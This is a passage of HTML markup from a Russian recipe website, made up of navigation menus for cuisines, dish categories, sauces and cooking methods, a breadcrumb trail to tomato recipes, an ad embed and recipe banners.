                    <a href="/recipes/kitchen_world/evrejskaya/" class="menu-item">Еврейская</a>
                    <a href="/recipes/kitchen_world/evropeyskaya/" class="menu-item">Европейская</a>
                    <a href="/recipes/kitchen_world/indiyskaya/" class="menu-item">Индийская</a>
                    <a href="/recipes/kitchen_world/indoneziyskaya/" class="menu-item">Индонезийская</a>
                    <a href="/recipes/kitchen_world/ispanskaya/" class="menu-item">Испанская</a>
                    <a href="/recipes/kitchen_world/italyanskaya/" class="menu-item">Итальянская</a>
                    <a href="/recipes/kitchen_world/kavkazskaya/" class="menu-item">Кавказская</a>
                    <a href="/recipes/kitchen_world/kitayskaya/" class="menu-item">Китайская</a>
                    <a href="/recipes/kitchen_world/korejskaya/" class="menu-item">Корейская</a>
                    <a href="/recipes/kitchen_world/marokkanskaya/" class="menu-item">Марокканская</a>
                    <a href="/recipes/kitchen_world/meksikanskaya/" class="menu-item">Мексиканская</a>
                    <a href="/recipes/kitchen_world/nemeckaya/" class="menu-item">Немецкая</a>
                    <a href="/recipes/kitchen_world/panaziya/" class="menu-item">Паназиатская кухня</a>
                    <a href="/recipes/kitchen_world/russkaya/" class="menu-item">Русская</a>
                    <a href="/recipes/kitchen_world/sredizemnomorskaya/" class="menu-item">Средиземноморская</a>
                    <a href="/recipes/kitchen_world/tadzhikskaya/" class="menu-item">Таджикская</a>
                    <a href="/recipes/kitchen_world/tayskaya/" class="menu-item">Тайская</a>
                    <a href="/recipes/kitchen_world/tatarskaya/" class="menu-item">Татарская</a>
                    <a href="/recipes/kitchen_world/turetskaya/" class="menu-item">Турецкая</a>
                    <a href="/recipes/kitchen_world/uzbekskaya/" class="menu-item">Узбекская</a>
                    <a href="/recipes/kitchen_world/ukrainskaya/" class="menu-item">Украинская</a>
                    <a href="/recipes/kitchen_world/frantsuzskaya/" class="menu-item">Французская</a>
                    <a href="/recipes/kitchen_world/cheshskaya/" class="menu-item">Чешская</a>
                    <a href="/recipes/kitchen_world/shotlandskaya/" class="menu-item">Шотландская</a>
                    <a href="/recipes/kitchen_world/yaponskaya/" class="menu-item">Японская</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/izdeliya-iz-testa/" class="menu-item">Лепим из теста</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/" class="menu-item">Вареники</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/vontony/" class="menu-item">Вонтоны</a>
                    <a href="/recipes/izdeliya-iz-testa/galushki/" class="menu-item">Галушки</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/dimsamy/" class="menu-item">Димсамы</a>
                    <a href="/recipes/izdeliya-iz-testa/kletski-knedliki/" class="menu-item">Клецки, кнедлики</a>
                    <a href="/recipes/izdeliya-iz-testa/manty/" class="menu-item">Манты</a>
                    <a href="/recipes/izdeliya-iz-testa/nokki/" class="menu-item">Ньокии</a>
                    <a href="/recipes/izdeliya-iz-testa/pelmeni/" class="menu-item">Пельмени</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/risovye-bao/" class="menu-item">Рисовые бао</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/marinady/" class="menu-item">Маринады</a>
                    <a href="/recipes/marinady/dlya-gribov/" class="menu-item">Маринад для грибов</a>
                    <a href="/recipes/marinady/dlya-kopcheniya/" class="menu-item">Маринад для копчения</a>
                    <a href="/recipes/marinady/dlya-kuritsy/" class="menu-item">Маринад для курицы</a>
                    <a href="/recipes/marinady/dlya-myasa/" class="menu-item">Маринад для мяса</a>
                    <a href="/recipes/marinady/dlya-ovoshchey/" class="menu-item">Маринад для овощей</a>
                    <a href="/recipes/marinady/dlya-ryby/" class="menu-item">Маринад для рыбы</a>
                    <a href="/recipes/marinady/na-osnove-gorchicy/" class="menu-item">На основе горчицы</a>
                    <a href="/recipes/marinady/na-osnove-kefira/" class="menu-item">На основе кефира</a>
                    <a href="/recipes/marinady/na-osnove-limona/" class="menu-item">На основе лимона</a>
                    <a href="/recipes/marinady/na-osnove-luka-i-uksusa/" class="menu-item">На основе лука и уксуса</a>
                    <a href="/recipes/marinady/na-pive/" class="menu-item">На основе пива</a>
                    <a href="/recipes/marinady/soevyj/" class="menu-item">Соевый маринад</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/napitki/" class="menu-item">Напитки</a>
                    <a href="/recipes/napitki/glintveyn/" class="menu-item">Глинтвейн</a>
                    <a href="/recipes/napitki/kakao/" class="menu-item">Какао</a>
                    <a href="/recipes/napitki/kisel/" class="menu-item">Кисель</a>
                    <a href="/recipes/napitki/kokteyli-alkogolnye/" class="menu-item">Коктейли алкогольные</a>
                    <a href="/recipes/napitki/kokteyli-bezalkogolnye/" class="menu-item">Коктейли безалкогольные</a>
                    <a href="/recipes/napitki/kompoty/" class="menu-item">Компоты</a>
                    <a href="/recipes/napitki/limonad/" class="menu-item">Лимонад</a>
                    <a href="/recipes/napitki/mors/" class="menu-item">Морс</a>
                    <a href="/recipes/napitki/na-osnove-kakao/" class="menu-item">На основе какао</a>
                    <a href="/recipes/napitki/na-osnove-shokolada/" class="menu-item">На основе шоколада</a>
                    <a href="/recipes/napitki/nalivki-i-nastojki/" class="menu-item">Наливки и настойки</a>
                    <a href="/recipes/napitki/bezalkogolnye/" class="menu-item">Напитки безалкогольные</a>
                    <a href="/recipes/napitki/punsh/" class="menu-item">Пунш</a>
                    <a href="/recipes/napitki/sbiten/" class="menu-item">Сбитень</a>
                    <a href="/recipes/napitki/smuzi/" class="menu-item">Смузи</a>
                    <a href="/recipes/napitki/chay/" class="menu-item">Чай</a>
                    <a href="/recipes/napitki/shipuchka/" class="menu-item">Шипучка</a>
                    <a href="/recipes/napitki/shokolad/" class="menu-item">Шоколад</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/izdeliya-iz-testa/nesladkaya-vypechka/" class="menu-item">Несладкая выпечка</a>
                    <a href="/recipes/izdeliya-iz-testa/achma/" class="menu-item">Ачма</a>
                    <a href="/recipes/izdeliya-iz-testa/baursaki/" class="menu-item">Баурсаки</a>
                    <a href="/recipes/izdeliya-iz-testa/belyashi/" class="menu-item">Беляши</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/" class="menu-item">Блины</a>
                    <a href="/recipes/izdeliya-iz-testa/vatrushki/" class="menu-item">Ватрушки</a>
                    <a href="/recipes/izdeliya-iz-testa/volovany/" class="menu-item">Волованы</a>
                    <a href="/recipes/izdeliya-iz-testa/korzhiki/" class="menu-item">Коржики</a>
                    <a href="/recipes/izdeliya-iz-testa/kurnik/" class="menu-item">Курник</a>
                    <a href="/recipes/izdeliya-iz-testa/lepeshki/" class="menu-item">Лепешки</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/nesladkie-pirogi/" class="menu-item">Несладкие пироги</a>
                    <a href="/recipes/izdeliya-iz-testa/pirozhki/" class="menu-item">Пирожки с начинкой</a>
                    <a href="/recipes/izdeliya-iz-testa/rasstegai/" class="menu-item">Расстегаи</a>
                    <a href="/recipes/izdeliya-iz-testa/samsa/" class="menu-item">Самса</a>
                    <a href="/recipes/izdeliya-iz-testa/khachapuri/" class="menu-item">Хачапури</a>
                    <a href="/recipes/izdeliya-iz-testa/khleb/" class="menu-item">Хлеб</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/pervye-blyuda/" class="menu-item">Первые блюда</a>
                    <a href="/recipes/pervye-blyuda/borshch/" class="menu-item">Борщи</a>
                    <a href="/recipes/pervye-blyuda/bulony/" class="menu-item">Бульоны</a>
                    <a href="/recipes/pervye-blyuda/gaspacho/" class="menu-item">Гаспачо</a>
                    <a href="/recipes/pervye-blyuda/supy/gribnoy/" class="menu-item">Грибной суп</a>
                    <a href="/recipes/pervye-blyuda/supy/kurinyy/" class="menu-item">Куриные супы</a>
                    <a href="/recipes/pervye-blyuda/lagman/" class="menu-item">Лагман</a>
                    <a href="/recipes/pervye-blyuda/supy/lukovyy/" class="menu-item">Луковый суп</a>
                    <a href="/recipes/pervye-blyuda/supy/muyasnye/" class="menu-item">Мясные супы</a>
                    <a href="/recipes/pervye-blyuda/supy/ovoshchnoy/" class="menu-item">Овощные супы</a>
                    <a href="/recipes/pervye-blyuda/okroshka/" class="menu-item">Окрошка</a>
                    <a href="/recipes/pervye-blyuda/rassolnik/" class="menu-item">Рассольник</a>
                    <a href="/recipes/pervye-blyuda/svekolnik/" class="menu-item">Свекольник</a>
                    <a href="/recipes/pervye-blyuda/sladkie-supy/" class="menu-item">Сладкие супы</a>
                    <a href="/recipes/pervye-blyuda/solyanka/" class="menu-item">Солянка</a>
                    <a href="/recipes/pervye-blyuda/supy/s-moreproduktami/" class="menu-item">Супы с морепродуктами</a>
                    <a href="/recipes/pervye-blyuda/supy/pyure/" class="menu-item">Супы-пюре</a>
                    <a href="/recipes/pervye-blyuda/supy/tomatnyy/" class="menu-item">Томатные супы</a>
                    <a href="/recipes/pervye-blyuda/ukha/" class="menu-item">Уха</a>
                    <a href="/recipes/pervye-blyuda/kharcho/" class="menu-item">Харчо</a>
                    <a href="/recipes/pervye-blyuda/khash/" class="menu-item">Хаш</a>
                    <a href="/recipes/pervye-blyuda/shurpa/" class="menu-item">Шурпа</a>
                    <a href="/recipes/pervye-blyuda/shchi/" class="menu-item">Щи</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/preferences/" class="menu-item">Предпочтения</a>
                    <a href="/recipes/preferences/vegetarianskoe/" class="menu-item">Вегетарианские блюда</a>
                    <a href="/recipes/preferences/vegetarianskie-sladosty/" class="menu-item">Вегетарианские сладости</a>
                    <a href="/recipes/preferences/nizkokalorijnye/" class="menu-item">Низкокалорийные блюда</a>
                    <a href="/recipes/preferences/pp/" class="menu-item">Правильное Питание </a>
                    <a href="/recipes/preferences/put-k-ego-serdtsu/" class="menu-item">Путь к его сердцу</a>
                    <a href="/recipes/preferences/eto-lyubyat-deti/" class="menu-item">Это любят дети</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/na-prazdniki/" class="menu-item">Рецепты на праздники</a>
                    <a href="/recipes/na-prazdniki/14-fevralya/" class="menu-item">14 февраля.</a>
                    <a href="/recipes/na-prazdniki/8-marta/" class="menu-item">8 марта.</a>
                    <a href="/recipes/na-prazdniki/maslennica/" class="menu-item">Масленица</a>
                    <a href="/recipes/na-prazdniki/novyy-god/" class="menu-item">Новый год и Рождество</a>
                    <a href="/recipes/na-prazdniki/paskha/" class="menu-item">Пасхальная выпечка</a>
                    <a href="/recipes/na-prazdniki/piknik/" class="menu-item">Пикник на природе</a>
                    <a href="/recipes/na-prazdniki/khellouin/" class="menu-item">Хеллоуин</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                    <a href="/recipes/zakuski/salaty/iz-krabovykh-palochek/" class="menu-item">Из крабовых палочек</a>
                    <a href="/recipes/zakuski/salaty/ovoshchnye/" class="menu-item">Овощные салаты</a>
                    <a href="/recipes/zakuski/salaty/s-gribami/" class="menu-item">С грибами</a>
                    <a href="/recipes/zakuski/salaty/morskoy/" class="menu-item">С морепродуктами</a>
                    <a href="/recipes/zakuski/salaty/myasnoy/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/salaty/s-pticej/" class="menu-item">С птицей</a>
                    <a href="/recipes/zakuski/salaty/s-risom/" class="menu-item">С рисом</a>
                    <a href="/recipes/zakuski/salaty/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/salatnye-zapravki/" class="menu-item">Салатные заправки</a>
                    <a href="/recipes/zakuski/salaty/prazdnichnye/" class="menu-item">Салаты на праздничный стол</a>
                    <a href="/recipes/zakuski/salaty/iz-svekly/" class="menu-item">Со свеклой</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/vypechka/" class="menu-item">Сладкая выпечка</a>
                    <a href="/recipes/vypechka/klafuti/" class="menu-item">Клафути</a>
                    <a href="/recipes/izdeliya-iz-testa/kruassany/" class="menu-item">Круассаны</a>
                    <a href="/recipes/izdeliya-iz-testa/kulichi/" class="menu-item">Куличи</a>
                    <a href="/recipes/izdeliya-iz-testa/mannik/" class="menu-item">Манник</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/osennie/" class="menu-item">Осенние пироги</a>
                    <a href="/recipes/sladosti/pechene/" class="menu-item">Печенье</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/sladkie-pirogi/" class="menu-item">Пироги сладкие</a>
                    <a href="/recipes/izdeliya-iz-testa/ponchiki/" class="menu-item">Пончики</a>
                    <a href="/recipes/izdeliya-iz-testa/bulochki/" class="menu-item">Сладкие булочки</a>
                    <a href="/recipes/izdeliya-iz-testa/sloyki/" class="menu-item">Слойки</a>
                    <a href="/recipes/izdeliya-iz-testa/tarty/" class="menu-item">Тарты</a>
                    <a href="/recipes/izdeliya-iz-testa/shtrudel/" class="menu-item">Штрудель</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/sousy/" class="menu-item">Соусы</a>
                    <a href="/recipes/sousy/beshamel/" class="menu-item">Бешамель</a>
                    <a href="/recipes/sousy/boloneze/" class="menu-item">Болоньезе</a>
                    <a href="/recipes/sousy/gollandskij/" class="menu-item">Голландский соус</a>
                    <a href="/recipes/sousy/dlya-shashlyka/" class="menu-item">Для шашлыка</a>
                    <a href="/recipes/sousy/ketchup/" class="menu-item">Кетчуп</a>
                    <a href="/recipes/sousy/mayonez/" class="menu-item">Майонез</a>
                    <a href="/recipes/sousy/tomatnyy/" class="menu-item">На основе помидоров</a>
                    <a href="/recipes/sousy/pesto/" class="menu-item">Песто</a>
                    <a href="/recipes/sousy/satsivi/" class="menu-item">Сациви</a>
                    <a href="/recipes/sousy/sladkie/" class="menu-item">Сладкие соусы</a>
                    <a href="/recipes/sousy/barbequ/" class="menu-item">Соус барбекю</a>
                    <a href="/recipes/sousy/gribnoy/" class="menu-item">Соус грибной</a>
                    <a href="/recipes/sousy/perechnyj/" class="menu-item">Соус перечный</a>
                    <a href="/recipes/sousy/syrnyy/" class="menu-item">Соус сырный</a>
                    <a href="/recipes/sousy/chesnochnyy/" class="menu-item">Соус чесночный</a>
                    <a href="/recipes/sousy/dlya-myasa/" class="menu-item">Соусы для мяса</a>
                    <a href="/recipes/sousy/dlya-pticy/" class="menu-item">Соусы для птицы</a>
                    <a href="/recipes/sousy/dlya-ryby/" class="menu-item">Соусы для рыбы</a>
                    <a href="/recipes/sousy/pripravy/" class="menu-item">Соусы и приправы </a>
                    <a href="/recipes/sousy/tabasko/" class="menu-item">Табаско</a>
                    <a href="/recipes/sousy/tkemali/" class="menu-item">Ткемали</a>
                    <a href="/recipes/sousy/yagodnye/" class="menu-item">Ягодные соусы</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/po-tipu-prigotovleniya/" class="menu-item">Тип приготовления</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-aerogrile/" class="menu-item">Аэрогриль</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-gorshochke/" class="menu-item">В горшочке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-dukhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-kazane/" class="menu-item">В казане</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-mikrovolnovke/" class="menu-item">В микроволновке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-multivarke/" class="menu-item">В мультиварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-parovarke/" class="menu-item">В пароварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-rukave/" class="menu-item">В рукаве</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skovorode/" class="menu-item">В сковороде</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skorovarke/" class="menu-item">В скороварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-folge/" class="menu-item">В фольге</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-khlebopechke/" class="menu-item">В хлебопечке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/gril/" class="menu-item">На гриле</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zakuski/kholodnye/" class="menu-item">Холодные закуски</a>
                    <a href="/recipes/zakuski/basturma/" class="menu-item">Бастурма</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Бутерброды, тосты</a>
                    <a href="/recipes/zakuski/iz-ryby-i-krevetok/" class="menu-item">Закуски из рыбы и креветок</a>
                    <a href="/recipes/zakuski/zalivnoe-kholodets/" class="menu-item">Заливное (холодец)</a>
                    <a href="/recipes/zakuski/kimchi/" class="menu-item">Кимчи</a>
                    <a href="/recipes/zakuski/pashtety/" class="menu-item">Паштеты</a>
                    <a href="/recipes/vtorye-blyuda/rostbif/" class="menu-item">Ростбиф</a>
                    <a href="/recipes/izdeliya-iz-testa/tartaletki/" class="menu-item">Тарталетки </a>
                    <a href="/recipes/zakuski/terrin/" class="menu-item">Террины</a>
                    <a href="/recipes/zakuski/tort-pechenochnyy/" class="menu-item">Торт печеночный</a>
                    <a href="/recipes/zakuski/khumus/" class="menu-item">Хумус</a>
                    <a href="/recipes/zakuski/shaurma/" class="menu-item">Шаурма</a>
            </div>
    -->
                    </div>
                </div>
                
            </div>
        </header>

                    <div class="breadcrumb-block __new">
                <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/" class="breadcrumbs__link"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/recipes/" class="breadcrumbs__link"><span itemprop="name">Рецепты</span></a><meta itemprop="position" content="2" /></span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/recipes/blyuda/" class="breadcrumbs__link"><span itemprop="name">Рецепты простых и вкусных блюд</span></a><meta itemprop="position" content="3" /></span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/recipes/blyuda/ovoshchi/" class="breadcrumbs__link"><span itemprop="name">Рецепты блюд из овощей</span></a><meta itemprop="position" content="4" /></span><span class="breadcrumbs__text">Рецепты блюд из помидоров</span></div>            </div>
                <div class="header__yandex-ad">
            <!-- Yandex.RTB R-A-2141211-5 -->
            <div id="yandex_rtb_R-A-2141211-5"></div>
            <script>
            window.yaContextCb.push(() => {
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-2141211-5",
                    "renderTo": "yandex_rtb_R-A-2141211-5"
                })
            })
            </script>
        </div>
                
<div class="recipes-menu" data-recipes-megamenu>
	<div class="recipes-menu__container">
		<div class="recipes-menu__categories recipes-categories">
						<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/aranchini/">
                                    <img src="/upload/iblock/e04/e04dda5ab3b14503b9c9dbd9586dfa31.gif" alt="Аранчини">
                                    <span class="recipes-banners__title">Аранчини</span>
                                    <span class="recipes-banners__author">Автор: Серж Кузнецов</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/postnyy_ris_po_monastyrski_/">
                                    <img src="/upload/iblock/6c2/6c251be1f2accbab0dcc6ab501f2a6b4.jpeg" alt="Постный рис &quot;по-монастырски&quot; ">
                                    <span class="recipes-banners__title">Постный рис &quot;по-монастырски&quot; </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/blyuda/krupa/ris/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-rice"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Блюда из риса</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Блюда из риса</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/vtorye-blyuda/paelya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Паэлья                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/plov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Плов                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/rizotto/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ризотто                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/mini_pirozhki_s_tvorogom_i_indeykoy_/">
                                    <img src="/upload/iblock/5fd/5fdb226a11b60c37c1785f8b3df99789.jpg" alt="Мини пирожки с творогом и индейкой ">
                                    <span class="recipes-banners__title">Мини пирожки с творогом и индейкой </span>
                                    <span class="recipes-banners__author">Автор: Яна Белая</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/blinchiki_s_myasnym_farshem/">
                                    <img src="/upload/iblock/e41/e4140d193a4fbfc0e4cb5985474c50da.jpeg" alt="Блинчики с мясным фаршем">
                                    <span class="recipes-banners__title">Блинчики с мясным фаршем</span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/vtorye-blyuda/myasnye/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-meat"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Виды мяса</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Виды мяса</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/vtorye-blyuda/myasnye/baranina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Баранина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/govyadina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Говядина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/kozlyatina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Козлятина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/krolik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Крольчатина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/olenina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Оленина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/svinina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Свинина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/telyatina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Телятина                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/blinnyy_tort/">
                                    <img src="/upload/iblock/03b/03b525c91e52501f3a68bacb68461ca7.jpg" alt="Блинный торт с заварным кремом">
                                    <span class="recipes-banners__title">Блинный торт с заварным кремом</span>
                                    <span class="recipes-banners__author">Автор: Яна Гордеева</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/chizkeyk_s_syrom_maskarpone/">
                                    <img src="/upload/iblock/e99/e99d9de04cdb4926ba0a3eb2da1f4102.jpeg" alt="Чизкейк с сыром Маскарпоне">
                                    <span class="recipes-banners__title">Чизкейк с сыром Маскарпоне</span>
                                    <span class="recipes-banners__author">Автор: Виктория Абрамова</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/cooking_time/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-clock"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Время приготовления</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Время приготовления</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/cooking_time/bolee-90-minut/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Более 90 минут                                    	</div>
            						</a>
        						            						<a href="/recipes/cooking_time/do-30-min/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	До 30 минут                                    	</div>
            						</a>
        						            						<a href="/recipes/cooking_time/ot-30-do-60-minut/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	От 30 до 60 минут                                    	</div>
            						</a>
        						            						<a href="/recipes/cooking_time/ot-60-do-90-minut/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	От 60 до 90 минут                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tyeplyy_salat_so_svininoy_/">
                                    <img src="/upload/iblock/a4d/a4de702f162006670883336fda0fa51e.jpeg" alt="Тёплый салат со свининой ">
                                    <span class="recipes-banners__title">Тёплый салат со свининой </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/kabachkovaya_ikra_/">
                                    <img src="/upload/iblock/435/4354f77699bc549af925b5713891079b.jpeg" alt="Кабачковая икра ">
                                    <span class="recipes-banners__title">Кабачковая икра </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/vtorye-blyuda/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-fishmeat"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Вторые блюда</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Вторые блюда</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/vtorye-blyuda/azu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Азу                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/bef-burginon/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Беф бургиньон                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/befstroganov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бефстроганов                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/beshbarmak/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бешбармак                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/bitochki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Биточки                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/bifshteks/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бифштекс                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/brizol/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бризоль                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/buzhenina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Буженина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/gulyash/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Гуляш                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/dolma/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Долма                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/zharkoe/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Жаркое                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/zrazy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Зразы                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из морепродуктов                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из мяса                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/ptitsa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из птицы                                    	</div>
            						</a>
